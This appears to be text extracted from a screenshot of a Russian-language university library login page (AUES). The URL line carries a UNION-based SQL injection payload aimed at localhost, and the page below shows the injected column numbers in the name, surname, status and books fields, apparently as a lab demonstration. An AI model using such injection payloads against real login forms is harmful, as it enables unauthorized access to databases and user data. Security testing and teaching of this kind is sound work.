 Библиотека АУЭС
localhost/?name=-1' UNION SELECT 1,2,3,4,5,6 --+ &password=password123
AUES
Since 1975
Вход в систему
Для входа в систему, пожалуйста введите Ваш
логин и пароль
Введите Ваше имя
Введите Ваш пароль
Отправить
Ваше имя: 2
Ваша фамилия: 3
Ваш статус: 5
Доступные для Вас книги: 6